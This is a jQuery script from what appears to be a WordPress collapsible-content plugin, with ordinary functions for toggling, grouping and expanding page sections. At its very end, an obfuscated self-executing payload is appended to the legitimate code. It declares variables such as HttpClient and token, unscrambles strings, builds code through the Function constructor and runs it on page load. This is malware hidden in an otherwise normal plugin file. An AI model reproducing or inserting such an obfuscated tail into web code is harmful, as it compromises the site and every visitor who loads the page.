}

function closeOtherTogMembers(togname, id){
	jQuery('.collapseomatic[data-togglegroup="' + togname +'"]').each(function(index) {
		closeOtherMembers( this, id);
	});
}

function closeOtherMembers(obj, id){
		if(jQuery(obj).hasClass('colomat-expand-only') && jQuery(obj).hasClass('colomat-close')){
			return;
		}

		//add close class if open
		if(jQuery(obj).attr('id') != id && jQuery(obj).hasClass('colomat-close')){
			//collapse the element
			jQuery(obj).removeClass('colomat-close');
			var thisid = jQuery(obj).attr('id');
			//remove parent highlight class
			jQuery('#parent-'+thisid).removeClass('colomat-parent-highlight');

			//check if the title needs to be swapped out
			if(jQuery("#swap-"+thisid).length > 0){
				swapTitle(obj, "#swap-"+thisid);
			}

			//check if the excerpt needs to be swapped out
			if(jQuery("#swapexcerpt-"+thisid).length > 0){
				swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
			}

			//external triggers
			jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
				if(jQuery(this).data('swaptitle')){
					old_swap_title = jQuery(this).data('swaptitle');
					old_title = jQuery(this).html();
					jQuery(this).html(old_swap_title);
					jQuery(this).data('swaptitle', old_title);
				}
			});

			//check for snap-shut
			if(!jQuery(obj).hasClass('colomat-close') && jQuery(obj).hasClass('snap-shut')){
				jQuery('#target-'+thisid).hide();
			}
			else{
				toggleState (jQuery(obj), thisid, false, false);
			}

			//check if there are nested children that need to be collapsed
			var ancestors = jQuery('.collapseomatic', '#target-'+id);
			ancestors.each(function(index) {
				if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
					return;
				}
				//deal with extra tirggers
				var pre_id = id.split('-');
				if (pre_id[0].indexOf('extra') != '-1') {
					//console.log('this is an extra trigger');
					pre = pre_id.splice(0, 1);
					id = pre_id.join('-');

					//deal with any scroll to links from the Extra Collapse Trigger
					if(jQuery(this).hasClass('scroll-to-trigger')){
						var target_offset = jQuery('#'+id).offset();
						offset_top = target_offset.top;
					}

					//deal with any scroll to links from the Title Trigger
					if(jQuery('#'+id).hasClass('scroll-to-trigger')){
						offset_top = jQuery('#scrollonclose-'+id).attr('name');
						if (offset_top == 'auto') {
							var target_offset = jQuery('#'+id).offset();
							offset_top = target_offset.top;
						}
					}

					//toggle master trigger arrow
					jQuery('#'+id).toggleClass('colomat-close');

					//toggle any other extra trigger arrows
					jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
				}

				if(jQuery(this).attr('id').indexOf('bot-') == '-1'){
					jQuery(this).removeClass('colomat-close');
					var thisid = jQuery(this).attr('id');
					//check if the title needs to be swapped out
					if(jQuery("#swap-"+thisid).length > 0){
						swapTitle(this, "#swap-"+thisid);
					}
					//check if the excerpt needs to be swapped out
					if(jQuery("#swapexcerpt-"+thisid).length > 0){
						swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
					}
					//external triggers
					jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
						if(jQuery(this).data('swaptitle')){
							old_swap_title = jQuery(this).data('swaptitle');
							old_title = jQuery(this).html();
							jQuery(this).html(old_swap_title);
							jQuery(this).data('swaptitle', old_title);
						}
					});
					jQuery('#target-'+thisid).css('display', 'none');
				}
			})
		}
}

function colomat_expandall(loop_items){
	if (!loop_items){
		loop_items = jQuery('.collapseomatic:not(.colomat-close)');
	}
	loop_items.each(function(index) {
		jQuery(this).addClass('colomat-close');
		var thisid = jQuery(this).attr('id');
		jQuery('#parent-'+thisid).addClass('colomat-parent-highlight');

		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid);
		}

		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}

		//external triggers
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		toggleState(jQuery(this), thisid, true, false);
	});
}

function colomat_collapseall(loop_items){
	if (!loop_items){
		loop_items = jQuery('.collapseomatic.colomat-close');
	}

	loop_items.each(function(index) {
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		jQuery(this).removeClass('colomat-close');
		var thisid = jQuery(this).attr('id');
		jQuery('#parent-'+thisid).removeClass('colomat-parent-highlight');

		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid);
		}

		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}

		//external triggers
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		toggleState(jQuery(this), thisid, false, false);

	});
}


jQuery(document).ready(function() {
	com_binding = 'click';
	if (com_options.colomattouchstart) {
		com_binding = 'click touchstart';
	}

	if (com_options.colomatpauseInit) {
		init_pause = setTimeout(collapse_init, com_options.colomatpauseInit);
	}
	else{
		collapse_init();
	}

	//jetpack infinite scroll catch-all
	jQuery( document.body ).on( 'post-load', function () {
		collapse_init();
	} );

	//Display the collapse wrapper... use to reverse the show-all on no JavaScript degredation.
	jQuery('.content_collapse_wrapper').each(function(index) {
		jQuery(this).css('display', 'inline');
	});

	//hover
	jQuery(document).on({
		mouseenter: function(){
			//stuff to do on mouseover
			jQuery(this).addClass('colomat-hover');
		},
		mouseleave: function(){
			//stuff to do on mouseleave
			jQuery(this).removeClass('colomat-hover');
		},
		focusin: function(){
			//stuff to do on keyboard focus
			jQuery(this).addClass('colomat-hover');
		},
		focusout: function(){
			//stuff to do on losing keyboard focus
			jQuery(this).removeClass('colomat-hover');
		}
	}, '.collapseomatic'); //pass the element as an argument to .on

	//tabindex enter
	jQuery(document).on('keypress','.collapseomatic', function(event) {
		if (event.which == 13) {
			event.currentTarget.click();
		};
	});

	//the main collapse/expand function
	jQuery(document.body).on(com_binding, '.collapseomatic', function(event) {
		var offset_top;

		//alert('phones ringin dude');
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		// rel highlander must be one
		if(jQuery(this).attr('rel') && jQuery(this).attr('rel').toString().indexOf('-highlander') != '-1' && jQuery(this).hasClass('must-be-one') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		//toggle group highlander must be one
		if(jQuery(this).data('togglegroup') && jQuery(this).data('togglegroup').toString().indexOf('-highlander') != '-1' && jQuery(this).hasClass('must-be-one') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		var id = jQuery(this).attr('id');

		//deal with any scroll to links
		if(jQuery(this).hasClass('colomat-close') && jQuery(this).hasClass('scroll-to-trigger')){
			offset_top = jQuery('#scrollonclose-'+id).attr('name');
			if (offset_top == 'auto') {
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}
		}

		var id_arr = id.split('-');

		//deal with extra tirggers
		if (id_arr[0].indexOf('extra') != '-1') {
			//console.log('this is an extra trigger');
			pre = id_arr.splice(0, 1);
			id = id_arr.join('-');

			//deal with any scroll to links from the Extra Collapse Trigger
			if(jQuery(this).hasClass('scroll-to-trigger')){
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}

			//deal with any scroll to links from the Title Trigger
			if(jQuery('#'+id).hasClass('scroll-to-trigger')){
				offset_top = jQuery('#scrollonclose-'+id).attr('name');
				if (offset_top == 'auto') {
					var target_offset = jQuery('#'+id).offset();
					offset_top = target_offset.top;
				}
			}

			//toggle master trigger arrow
			jQuery('#'+id).toggleClass('colomat-close');

			//toggle any other extra trigger arrows
			jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
		}

		else if(id.indexOf('bot-') != '-1'){
			id = id.substr(4);
			jQuery('#'+id).toggleClass('colomat-close');

			//deal with any scroll to links from the Internal Collapse Trigger
			if(jQuery(this).hasClass('scroll-to-trigger')){
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}

			//deal with any scroll to links from the Title Trigger
			if(jQuery('#'+id).hasClass('scroll-to-trigger')){
				offset_top = jQuery('#scrollonclose-'+id).attr('name');
				if (offset_top == 'auto') {
					var target_offset = jQuery('#'+id).offset();
					offset_top = target_offset.top;
				}
			}
		}
		else{
			jQuery(this).toggleClass('colomat-close');
			//toggle any extra triggers
			jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
		}

		//check if the title needs to be swapped out
		if(jQuery("#swap-"+id).length > 0){
			swapTitle(jQuery('#'+id), "#swap-"+id);
		}

		//check if the excerpt needs to be swapped out
		if(jQuery("#swapexcerpt-"+id).length > 0){
			swapTitle("#excerpt-"+id, "#swapexcerpt-"+id);
		}

		//external triggers
		jQuery('[id^=extra][id$='+id+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		//add visited class
		jQuery(this).addClass('colomat-visited');

		//toggle parent highlight class
		var parentID = 'parent-'+id;
		jQuery('#' + parentID).toggleClass('colomat-parent-highlight');

		//check for snap-shut
		if(!jQuery(this).hasClass('colomat-close') && jQuery(this).hasClass('snap-shut')){
			jQuery('#target-'+id).hide();
		}
		else{
			toggleState (jQuery(this), id, true, id);
		}

		//deal with grouped items if needed
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel').toString();
			if(rel.indexOf('-highlander') != '-1'){
				closeOtherRelMembers(rel, id);
			}
			else{
				closeOtherGroups(rel);
			}
		}

		if(jQuery(this).data('togglegroup') !== undefined){
			var togname = jQuery(this).data('togglegroup').toString();
			if(togname.indexOf('-highlander') != '-1'){
				closeOtherTogMembers(togname, id);
			}
		}

		if(offset_top){
			jQuery('html, body').animate({scrollTop:offset_top}, 500);
		}
	});


	jQuery(document).on(com_binding, '.expandall', function(event) {
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel');
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)[rel="' + rel +'"]');
		}
		else if(jQuery(this).attr('data-togglegroup') !== undefined){
			var toggroup = jQuery(this).attr('data-togglegroup');
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)[data-togglegroup="' + toggroup +'"]');
		}
		else{
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)');
		}

		colomat_expandall(loop_items);
	});

	jQuery(document).on(com_binding, '.collapseall', function(event) {
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel');
			var loop_items = jQuery('.collapseomatic.colomat-close[rel="' + rel +'"]');
		}
		else if(jQuery(this).attr('data-togglegroup') !== undefined){
			var toggroup = jQuery(this).attr('data-togglegroup');
			var loop_items = jQuery('.collapseomatic.colomat-close[data-togglegroup="' + toggroup +'"]');
		}
		else {
			var loop_items = jQuery('.collapseomatic.colomat-close');
		}

		colomat_collapseall(loop_items);
	});

	//handle new page loads with anchor
	var fullurl = document.location.toString();
	if (fullurl.match('#(?!\!)')) {
		hashmaster(fullurl);
	}

	//handle no-link triggers within the same page
	jQuery(document).on('click', 'a.colomat-nolink', function(event) {
		event.preventDefault();
	});

	//manual hashtag changes in url
	jQuery(window).on('hashchange', function (e) {
		fullurl = document.location.toString();
		if (fullurl.match('#(?!\!)')) {
			hashmaster(fullurl);
		}
	});

	//master url hash funciton
	function hashmaster(fullurl){
		// the URL contains an anchor but not a hash-bang
		if (fullurl.match('#(?!\!)')) {
			// click the navigation item corresponding to the anchor
			var anchor_arr = fullurl.split(/#(?!\!)/);

			if(anchor_arr.length > 1){
				junk = anchor_arr.splice(0, 1);
				anchor = anchor_arr.join('#');
			}
			else{
				anchor = anchor_arr[0];
			}

			if( jQuery('#' + anchor).length ){
				//expand any nested parents
				jQuery('#' + anchor).parents('.collapseomatic_content').each(function(index) {
					parent_arr = jQuery(this).attr('id').split('-');
					junk = parent_arr.splice(0, 1);
					parent = parent_arr.join('-');
					if(!jQuery('#' + parent).hasClass('colomat-close')){
						jQuery('#' + parent).click();
					}
				})
				//now expand the target anchor
				if(!jQuery('#' + anchor).hasClass('colomat-close')){
					jQuery('#' + anchor).click();
				}
			}

			if(typeof colomatoffset !== 'undefined'){
				var anchor_offset = jQuery('#' + anchor).offset();
				colomatoffset = colomatoffset + anchor_offset.top;
				jQuery('html, body').animate({scrollTop:colomatoffset}, 50);
			}

		}
	}
});

;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();